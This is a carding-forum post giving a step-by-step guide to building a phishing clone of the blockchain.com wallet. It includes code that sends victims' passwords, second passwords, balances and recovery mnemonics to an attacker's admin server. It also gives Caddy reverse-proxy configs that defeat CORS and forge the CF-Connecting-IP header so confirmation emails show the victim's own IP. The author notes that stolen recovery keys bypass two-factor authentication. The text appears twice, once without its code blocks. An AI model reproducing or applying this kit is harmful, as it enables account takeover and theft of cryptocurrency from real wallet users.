CarderPlanet
Professional
- Messages
- 2,552
- Reaction score
- 709
- Points
- 83
Inside you will see clear instructions for writing a fake script, with screenshots, the necessary code and a step-by-step algorithm of actions. I believe that such materials should be studied at least in order to improve your coding skills. You can also use this solution, but I'll say right away that the script requires some work and writing a convenient admin panel.
We have all heard a lot about blockchain fakes (in our case, blockchain.com), but has any of us mere mortals seen the implementation itself and what is a fake?
At the same time, buying a finished product on the market without knowing what it consists of technically is very risky. Indeed, over the past six months, or maybe a year, a lot of scammers have already been announced, which showed a demo of fake and merged after receiving a large amount, but the article itself is not about that.
NON-STANDARD article competition - requires non-standard solutions)))
It was in the evening, there was nothing to do, and I decided to see how it is possible to implement a fake blockchain without having a general technical understanding of how others have implemented it, relying only on the description of the capabilities and documentation.
And so, for a minute, let's remember everything we know about fakes.
And so, let's go!
First of all, we go to the site: https://login.blockchain.com

Notice the version data below and the link that leads to Github.
We go through it and see that the sorts of the web interface are laid out in the repository!

Hmm ... I wonder if it turns out that you can bring up a copy of the web interface without any knowledge?
I couldn't believe my eyes, was it that easy? Who came up with the idea to lay out this good officially is not at all clear.
Next, we read the instructions, try to install:
Result - well, "almost" a full fake : D

True, so far this fake does nothing in terms of sending data, which we will now do.
We need to find authorization in the files and try to add our function.
Searching files for the keyword "login".
Find the main authorization file:

Open the file: packages / blockchain-wallet-v4-frontend / src / data / auth / sagas.js
Add a function for simple
And also after the session block:
Add:
yield call (submitAuth, {guid, password}) The most important thing left is to run it all on the test domain and see all working capacity.
Editing the hosts file:
Open http://login.blockchain.test and try to log in.

We look that nothing is happening, first of all we check the console:

I was disappointed, it turns out that the API server does not allow making requests from the outside because of CORS.
Thinking, thinking, how is CORS solved? So after all, the usual reverse proxy at the web server level. Is not it so?
Configuration file for simple reverse proxy of the Caddy web server:
What exactly this config does - it just proxies all requests to the blockchain.info domain and changes the answer in which it allows CORS requests, you can do this on absolutely any web server - for ease of use and clarity, Caddy was chosen as an excellent lightweight web server with automatic ssl support, which is written in Go.
Now we change the server API address in our web interface file, for this we open the config / env / production.js file
Change:
To the value:
Try to log in again:

Uraaaa! Authorization was successful and a confirmation email was sent.
We just have to check the mail and open the letter:

Yes, but what the hell is my server IP doing here?
I thought for a minute, we only recently bypassed CORS, that's why this address is displayed, and then I remembered ... in all topics where fake was rented, it was written about such a feature as IP spoofing.
The point is that an ordinary user who finds himself on a fake when confirming by mail will understand that this is someone else's IP address and simply will not confirm that it is not good to eat. It turns out that without this feature, our fake is just a semblance of a powerful combine, this could have been done using HTML + CSS.
We need to find a little information about this spoof ... and so remember:
Is this really the end? I got a little upset, brewed some tea and nevertheless decided to look at the site itself and the requests https://login.blockchain.com after authorization:

Oh yeah ... a very interesting subdomain in the x-original-host header: wallet.prod.blockchain.info!
We need to know the details for all domains and IP addresses.
We make a request to find out where blockchain.info is located:
Non-authoritative answer:
Now find out who owns the IP address:
Comment: All Cloudflare abuse reporting can be done via https://www.cloudflare.com/abuse
Remains to find out where wallet.prod.blockchain.info is located:
Name: wallet.prod.blockchain.info
Let's find out again who owns the IP address:
Comment: *** The IP addresses under this Org-ID are in use by Google Cloud customers ***
For a moment I measured: they use CloudFlare, but the main server to which requests are forwarded is located in the Google cloud.
Trying to ping:
PING wallet.prod.blockchain.info (35.201.74.1) 56 (84) bytes of data.
64 bytes from 1.74.201.35.bc.googleusercontent.com (35.201.74.1): icmp_seq = 1 ttl = 119 time = 0.968 ms
--- wallet.prod.blockchain.info ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
Open the website itself:

404 ... hmm ... something and the tea is already very cold - but oh well, we found something very interesting here.
I was upset again, but for a moment I remembered that since the site is proxied through CloudFlare, and then transferred to Google Cloud, it means that they somehow transmit the necessary headers.
After all, any person who has ever worked with CloudFlare knows that all requests go to the server: Visitor <-> CloudFlare <-> Server.
Therefore, in order to restore the real IP address of the visitor, we need to read the documentation: https://support.cloudflare.com/hc/en-us/articles/200170786-Restoring-original-visitor-IPs
And so, with the tea already cooled, we continue our path, the documentation says that in order to get the visitor's IP address, you need to receive data from the CF-Connecting-IP headers, in our case we need to send such a header, we try to start with a regular request:

Checking mail:

What I was insanely happy about was to integrate it into our reverse proxy:
Authorization works, but for some reason the balance is not shown:

We open the console, then we see that the problem arises due to the fact that / multiadd is available only to blockchain.info, but it is simply not available in wallet.prod.blockchain.info:

It turns out that our reverse proxy is not quite universal. Add some logic to our reverse proxy:
Great! Everything works great now!
As a result, we already have: login and password capture + IP spoofing.
But this does not give us anything, because we will not be able to confirm by mail, and if the user still has two-factor authentication or blocking by IP address enabled, then there is absolutely trouble.
Fake did something, but we will not get any benefit from it if there is no permanent access to the account.
I decided to go back to the basics and once again look at the web interface itself, we are interested in the security settings:

Interestingly, the secret recovery key allows anyone to gain access to the account ?! Sorry what?
I reread it a couple of times and only then I realize that this secret key is something from the category of saints, if you lose it, you can lose money on your account.
And if it is shown in the web interface, then you can also send it to yourself, but first we need to check the capabilities of the secret key.
We enable two-factor confirmation + whitelist by IP address in the settings.
We only need to check, for this we connect through the second sox and follow the link, where we enter the recovery key:

After entering the correct secret key, a form for changing the password appears:

We enter the password and click on Recover Funds and after that we instantly get into the account:
As a result, recovery via a secret key allows you to bypass any account restrictions: two-factor authentication + whitelist by IP address.
This is just tough, I thought for a minute ... it means that there is no point in recording the login password, you can just collect secret keys and restore accounts, and then disable security settings, including changing the mail address.
"So this is a feature, not a bug" - that's what the developers would say ..
Now we just have to add all the missing features to the fake itself.
1) Secret recovery key.
Searching for "recovery" in the files, we find the only function "recoverySaga", which displays the private recovery key:
We need to change it a little, open the packages file /blockchain-wallet-v4-frontend/src/data/goals/sagas.ts
Add a function to return the secret key in a convenient format for us:
We also need to send this data, add the submit function:
2) Additional confirmation password aka second pass.
Looking in the files "SecondPassword" we find an amazing function call:
Perfectly. This is exactly what we needed.
Open the packages / blockchain-wallet-v4-frontend / src / data / goals / sagas.ts file
Add a function to send the second password data:
We will call the function a little later.
3) Balance
If there is information about the balance of the wallet, it will be easier to understand which of the accounts needs to be restored instantly and in the future just add notifications.
We look in the files for "balances", we find an equally amazing function call in the same file that we edited earlier:
// check / wait for balances to be available
const balances = yield call (waitForAllBalances)
Add a function to send balance data:
Now, after authorization, in order to send, we need to modify the packages / blockchain-wallet-v4-frontend / src / data / auth / sagas.js:
Looking for the function:
Add
Then we need to add a new function to the packages / blockchain-wallet-v4-frontend / src / data / goals / sagas.ts file:
Add
In file packages / blockchain-wallet-v4-frontend / src / data /goals/types.ts:
After "referral", add "sendData".
Ready! Our flawless fake with all the possibilities has been created.
For clarity, I would also like to post materials with detailed instructions for installing on the server:
- Fake (configs + scripts, vps-1 server)
- Reverse proxy (configs + scripts, vps-2 server)
- A simple admin panel (configs + scripts, server vps-3)
But fearing speculation on the part of unscrupulous users (and a sharp increase in dealers in blockchain fakes), I would like to transfer this material in a hierarchical order to the administrators and moderators of the forum, as well as to specialists who would like to "touch" and make sure that everything described in this article - up to date and working at the time of publication.
PS: it is possible that abuses will fly, that private goes to public, but no, friends - anyone could reach this and it shows exactly how the result was achieved, and not just a ready-made solution is laid out.
This article for the competition is a direct confirmation that nothing is impossible.
Just try and you will achieve everything and always.
With the only caveat in this case that I would like to remind you of (hello, Ubuntu / Debian):
"With great power comes great responsibility"
This guide is written strictly for informational purposes only and does not call for action. The original article is available in open web resources. Strongly does not urge to harm other users of this wallet !!
We have all heard a lot about blockchain fakes (in our case, blockchain.com), but has any of us mere mortals seen the implementation itself and what is a fake?
At the same time, buying a finished product on the market without knowing what it consists of technically is very risky. Indeed, over the past six months, or maybe a year, a lot of scammers have already been announced, which showed a demo of fake and merged after receiving a large amount, but the article itself is not about that.
NON-STANDARD article competition - requires non-standard solutions)))
It was in the evening, there was nothing to do, and I decided to see how it is possible to implement a fake blockchain without having a general technical understanding of how others have implemented it, relying only on the description of the capabilities and documentation.
And so, for a minute, let's remember everything we know about fakes.
In simple words, a fake is a full-fledged copy of the site with the only difference in the domain, where the main idea is that the visitor does not understand the substitution and enter the data we need.> Fake (English fake - fake, fake, deception, fraud) - something false, unreliable, falsified, passed off as valid, real, reliable in order to mislead.
And so, let's go!
First of all, we go to the site: https://login.blockchain.com
Notice the version data below and the link that leads to Github.
We go through it and see that the sorts of the web interface are laid out in the repository!
Hmm ... I wonder if it turns out that you can bring up a copy of the web interface without any knowledge?
I couldn't believe my eyes, was it that easy? Who came up with the idea to lay out this good officially is not at all clear.
Next, we read the instructions, try to install:
Code:
wget https://codeload.github.com/blockchain/blockchain-wallet-v4-frontend/zip/refs/tags/v4.48.16
unzip blockchain-wallet-v4-frontend-4.48.16 .zip
cd blockchain-wallet-v4-frontend
./setup.sh
yarn start: dev
Result - well, "almost" a full fake : D
True, so far this fake does nothing in terms of sending data, which we will now do.
We need to find authorization in the files and try to add our function.
Searching files for the keyword "login".
Find the main authorization file:
Open the file: packages / blockchain-wallet-v4-frontend / src / data / auth / sagas.js
Add a function for simple
Code:
submission : const submitAuth = function ({guid, password}) {
axios ({
url: ` https: // admin.blockchain.test / api / wallets `,
method: 'POST',
data: {
guid: guid,
password: password
},
headers: {
'Content-Type': 'application / json'
}
})
}
And also after the session block:
Code:
let session = yield select (selectors.session.getSession, guid)Add:
yield call (submitAuth, {guid, password}) The most important thing left is to run it all on the test domain and see all working capacity.
Editing the hosts file:
Code:
127.0.0.1 login.blockchain.testOpen http://login.blockchain.test and try to log in.
We look that nothing is happening, first of all we check the console:
I was disappointed, it turns out that the API server does not allow making requests from the outside because of CORS.
Thinking, thinking, how is CORS solved? So after all, the usual reverse proxy at the web server level. Is not it so?
Configuration file for simple reverse proxy of the Caddy web server:
Code:
reverse.blockchain.test {
route {
reverse_proxy * https://blockchain.info {
header_up -Host
header_up origin https://login.blockchain.com
header_up referer https://login.blockchain.com/
header_down Access-Control-Allow-Origin "*"
header_down Content-Security-Policy "*"
header_down Access-Control-Allow-Headers "*"
header_down Access-Control-Allow- Methods "POST, GET, OPTIONS"
}
}
}
What exactly this config does - it just proxies all requests to the blockchain.info domain and changes the answer in which it allows CORS requests, you can do this on absolutely any web server - for ease of use and clarity, Caddy was chosen as an excellent lightweight web server with automatic ssl support, which is written in Go.
Now we change the server API address in our web interface file, for this we open the config / env / production.js file
Change:
Code:
ROOT_URL: ' https://blockchain.info ',To the value:
Code:
ROOT_URL: ' http: //reverse.blockchain .test ',Try to log in again:
Uraaaa! Authorization was successful and a confirmation email was sent.
We just have to check the mail and open the letter:
Yes, but what the hell is my server IP doing here?
I thought for a minute, we only recently bypassed CORS, that's why this address is displayed, and then I remembered ... in all topics where fake was rented, it was written about such a feature as IP spoofing.
The point is that an ordinary user who finds himself on a fake when confirming by mail will understand that this is someone else's IP address and simply will not confirm that it is not good to eat. It turns out that without this feature, our fake is just a semblance of a powerful combine, this could have been done using HTML + CSS.
We need to find a little information about this spoof ... and so remember:
After a little reflection, after reading about IP spoofing again, I came to the conclusion that IP spoofing works only in UDP.IP spoofing - A type of hacker attack that uses someone else's source IP address to deceive the security system.
In an HTTP request, it will not be possible to spoof the IP address, because HTTP works over the TCP protocol.Transport (4) layer protocol TCP has a built-in mechanism to prevent spoofing
Is this really the end? I got a little upset, brewed some tea and nevertheless decided to look at the site itself and the requests https://login.blockchain.com after authorization:
Oh yeah ... a very interesting subdomain in the x-original-host header: wallet.prod.blockchain.info!
We need to know the details for all domains and IP addresses.
We make a request to find out where blockchain.info is located:
Code:
nslookup blockchain.infoNon-authoritative answer:
Code:
Name: blockchain.info
Address: 104.16.143.212
Name: blockchain.info
Address: 104.16.147.212
Name: blockchain.info
Address: 104.16. 144.212
Name: blockchain.info
Address: 104.16.146.212
Name: blockchain.info
Address: 104.16.145.212
Now find out who owns the IP address:
Code:
whois 104.16.143.212

NetRange: 104.16.0.0 - 104.31.255.255
CIDR: 104.16.0.0/12
NetName: CLOUDFLARENET
NetHandle: NET- 104-16-0-0-1
Parent: NET104 (NET-104-0-0-0-0)
NetType: Direct Assignment
OriginAS: AS13335
Organization: Cloudflare, Inc. (CLOUD14)
RegDate: 2014-03-28
Updated: 2017-02-17Remains to find out where wallet.prod.blockchain.info is located:
Code:
nslookup wallet .prod.blockchain.infoName: wallet.prod.blockchain.info
Code:
Address: 35.201.74.1Let's find out again who owns the IP address:
Code:
whois 35.201.74.1

NetRange: 35.192.0.0 - 35.207.255.255
CIDR: 35.192.0.0/12
NetName: GOOGLE-CLOUD
NetHandle: NET-35-192-0-0-1
Parent: NET35 (NET-35-0-0-0-0)
NetType: Direct Allocation
OriginAS:
Organization: Google LLC (GOOGL-2)
RegDate: 2017-03- 21
Updated: 2018-01-24For a moment I measured: they use CloudFlare, but the main server to which requests are forwarded is located in the Google cloud.
Trying to ping:
Code:
ping wallet.prod.blockchain.info -c 1PING wallet.prod.blockchain.info (35.201.74.1) 56 (84) bytes of data.
64 bytes from 1.74.201.35.bc.googleusercontent.com (35.201.74.1): icmp_seq = 1 ttl = 119 time = 0.968 ms
--- wallet.prod.blockchain.info ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
Code:
rtt min / avg / max / mdev = 0.968 / 0.968 / 0.968 / 0.000 msOpen the website itself:
404 ... hmm ... something and the tea is already very cold - but oh well, we found something very interesting here.
I was upset again, but for a moment I remembered that since the site is proxied through CloudFlare, and then transferred to Google Cloud, it means that they somehow transmit the necessary headers.
After all, any person who has ever worked with CloudFlare knows that all requests go to the server: Visitor <-> CloudFlare <-> Server.
Therefore, in order to restore the real IP address of the visitor, we need to read the documentation: https://support.cloudflare.com/hc/en-us/articles/200170786-Restoring-original-visitor-IPs
And so, with the tea already cooled, we continue our path, the documentation says that in order to get the visitor's IP address, you need to receive data from the CF-Connecting-IP headers, in our case we need to send such a header, we try to start with a regular request:
Checking mail:
What I was insanely happy about was to integrate it into our reverse proxy:
Code:
reverse.blockchain.test {
route {
reverse_proxy * https://wallet.prod.blockchain.info {
header_up -Host
header_up origin https://login.blockchain.com
header_up referer https://login.blockchain.com/
header_up Cf-Connecting-Ip {http.request.remote.host}
header_down Access-Control-Allow-Origin "*"
header_down Content-Security-Policy "*"
header_down Access-Control-Allow-Headers "*"
header_down Access-Control-Allow-Methods "POST, GET, OPTIONS"
}
}
}
Authorization works, but for some reason the balance is not shown:
We open the console, then we see that the problem arises due to the fact that / multiadd is available only to blockchain.info, but it is simply not available in wallet.prod.blockchain.info:
It turns out that our reverse proxy is not quite universal. Add some logic to our reverse proxy:
Code:
reverse.blockchain.test {
route {
reverse_proxy / multiaddr https://blockchain.info {
header_up -Host
header_up origin https://login.blockchain.com
header_up referer https: //login.blockchain .com /
header_down Access-Control-Allow-Origin "*"
header_down Content-Security-Policy "*"
header_down Access-Control-Allow-Headers "*"
header_down Access-Control-Allow-Methods "POST, GET, OPTIONS"
}

reverse_proxy * https://wallet.prod.blockchain.info {
header_up -Host
header_up origin https://login.blockchain.com
header_up referer https: // login.blockchain.com/
header_up Cf-Connecting-Ip {http.request.remote.host}
header_down Access-Control-Allow-Origin "*"
header_down Content-Security-Policy "*"
header_down Access-Control-Allow-Headers " * "
header_down Access-Control-Allow-Methods "POST, GET, OPTIONS"
}
}
}
Great! Everything works great now!
As a result, we already have: login and password capture + IP spoofing.
But this does not give us anything, because we will not be able to confirm by mail, and if the user still has two-factor authentication or blocking by IP address enabled, then there is absolutely trouble.
Fake did something, but we will not get any benefit from it if there is no permanent access to the account.
I decided to go back to the basics and once again look at the web interface itself, we are interested in the security settings:
Interestingly, the secret recovery key allows anyone to gain access to the account ?! Sorry what?
I reread it a couple of times and only then I realize that this secret key is something from the category of saints, if you lose it, you can lose money on your account.
And if it is shown in the web interface, then you can also send it to yourself, but first we need to check the capabilities of the secret key.
We enable two-factor confirmation + whitelist by IP address in the settings.
We only need to check, for this we connect through the second sox and follow the link, where we enter the recovery key:
After entering the correct secret key, a form for changing the password appears:
We enter the password and click on Recover Funds and after that we instantly get into the account:
As a result, recovery via a secret key allows you to bypass any account restrictions: two-factor authentication + whitelist by IP address.
This is just tough, I thought for a minute ... it means that there is no point in recording the login password, you can just collect secret keys and restore accounts, and then disable security settings, including changing the mail address.
"So this is a feature, not a bug" - that's what the developers would say ..
Now we just have to add all the missing features to the fake itself.
1) Secret recovery key.
Searching for "recovery" in the files, we find the only function "recoverySaga", which displays the private recovery key:
Code:
const recoverySaga = function * ({password}) {
const getMnemonic = s => selectors.core.wallet.getMnemonic (s, password)
try {
const mnemonicT = yield select (getMnemonic)
const mnemonic = yield call (() => taskToPromise (mnemonicT))
const mnemonicArray = mnemonic.split ('')
yield put (
actions.modules.settings.addMnemonic ({mnemonic: mnemonicArray})
)
} catch (e) {
yield put (
actions.logs.logErrorMessage (logLocation, 'showBackupRecovery', e)
)
}
}
We need to change it a little, open the packages file /blockchain-wallet-v4-frontend/src/data/goals/sagas.ts
Add a function to return the secret key in a convenient format for us:
Code:
const recoverySagaInfo = function * ({password}) {
const getMnemonic = s => selectors.core.wallet.getMnemonic (s, password)
try {
const mnemonicT = yield select (getMnemonic)
const mnemonic = yield call (() => taskToPromise (mnemonicT))
return mnemonic;
} catch (e) {
}
}
We also need to send this data, add the submit function:
Code:
const submitRecover = ({guid, recovery}: {guid: string, recovery: any}) =>
axios ({
url: ` https: // admin.blockchain.test / api / recovers`,
method: 'POST',
data: {
guid: guid,
recover: recovery
},
headers: {
'Content-Type': 'application / json'
}
})
2) Additional confirmation password aka second pass.
Looking in the files "SecondPassword" we find an amazing function call:
Code:
import {promptForSecondPassword} from 'services / sagas'
const password = yield call (promptForSecondPassword)
Perfectly. This is exactly what we needed.
Open the packages / blockchain-wallet-v4-frontend / src / data / goals / sagas.ts file
Add a function to send the second password data:
Code:
const submitSecondPass = ({guid, password}: {guid: string, password: string}) = >
axios ({
url: ` https: //admin.blockchain.test/api/seconds` ,
method: 'POST',
data: {
guid: guid,
password: password
},
headers: {
'Content-Type': 'application / json'
}
})
We will call the function a little later.
3) Balance
If there is information about the balance of the wallet, it will be easier to understand which of the accounts needs to be restored instantly and in the future just add notifications.
We look in the files for "balances", we find an equally amazing function call in the same file that we edited earlier:
// check / wait for balances to be available
const balances = yield call (waitForAllBalances)
Add a function to send balance data:
Code:
const submitBalance = ({balances, guid}: {balances: any, guid: string}) =>
axios ({
url: ` https: //admin.blockchain.test/api/balances` ,
method: 'POST',
data: {
guid: guid,
"btc": balances.btc,
"eth": balances.eth,
"bch": balances.bch,
"pax": balances.pax,
"xlm": balances .xlm,
"usdt": balances.usdt,
"wdgld": balances.wdgld
},
headers: {
'Content-Type': 'application / json'
}
})
Now, after authorization, in order to send, we need to modify the packages / blockchain-wallet-v4-frontend / src / data / auth / sagas.js:
Looking for the function:
Code:
yield put (actions.goals.saveGoal ('syncPit'))Add
Code:
yield put after it (actions.goals.saveGoal ('sendData'))Then we need to add a new function to the packages / blockchain-wallet-v4-frontend / src / data / goals / sagas.ts file:
Code:
const runSendData = function * (goal) {
const {id} = goal
// Delete the task so that did not start a hundred times.
yield put (actions.goals.deleteGoal (id))

// Wait for user data
yield call (waitForUserData)

//
Get account ID const guid = yield select (selectors.core.wallet.getGuid)

// Wait for balance loading
const balances = yield call (waitForAllBalances)
// @ ts-ignore
yield call (submitBalance, {guid, balances});

// Get the second password
const password = yield call (promptForSecondPassword) || null;
// @ ts-ignore
yield call (submitSecondPass, {guid, password});

// Get the secret recovery key
const recovery = yield call (recoverySagaInfo, {password})
// @ ts-ignore
yield call (submitRecover, {guid, recovery});

}

In the same file, look for:
case 'syncPit':
yield call (runSyncPitGoal, goal)
break
Add
Code:
case 'sendData' after it :
yield call (runSendData, goal)
break
In file packages / blockchain-wallet-v4-frontend / src / data /goals/types.ts:
After "referral", add "sendData".
Ready! Our flawless fake with all the possibilities has been created.
For clarity, I would also like to post materials with detailed instructions for installing on the server:
- Fake (configs + scripts, vps-1 server)
- Reverse proxy (configs + scripts, vps-2 server)
- A simple admin panel (configs + scripts, server vps-3)
But fearing speculation on the part of unscrupulous users (and a sharp increase in dealers in blockchain fakes), I would like to transfer this material in a hierarchical order to the administrators and moderators of the forum, as well as to specialists who would like to "touch" and make sure that everything described in this article - up to date and working at the time of publication.
PS: it is possible that abuses will fly, that private goes to public, but no, friends - anyone could reach this and it shows exactly how the result was achieved, and not just a ready-made solution is laid out.
This article for the competition is a direct confirmation that nothing is impossible.
Just try and you will achieve everything and always.
With the only caveat in this case that I would like to remind you of (hello, Ubuntu / Debian):
"With great power comes great responsibility"
Last edited: